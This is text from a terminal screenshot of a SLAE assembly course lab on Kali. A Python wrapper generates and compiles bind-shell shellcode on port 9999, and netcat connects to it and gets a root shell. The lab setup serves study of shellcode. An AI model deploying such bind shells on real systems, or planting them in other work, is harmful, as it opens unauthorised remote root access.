 root@kali: ~/SLAE/bindshell
root@kali: ~/SLAE/bindshell/wrapper 127x9
root@kali:~/SLAE/bindshell/wrapper# python BindShellCode.py -p 9999
Port: 9999
Port in hex: 270f
Saving to BindShell-9999.c
root@kali:~/SLAE/bindshell/wrapper# ls
BindShell-9999  BindShell-9999.c  BindShellCode.py
root@kali:~/SLAE/bindshell/wrapper# ./BindShell-9999
Shellcode Length:  83
root@kali: ~/SLAE/bindshell 127x8
root@kali:~/SLAE/bindshell# nc -nv 192.168.170.128 9999
(UNKNOWN) [192.168.170.128] 9999 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root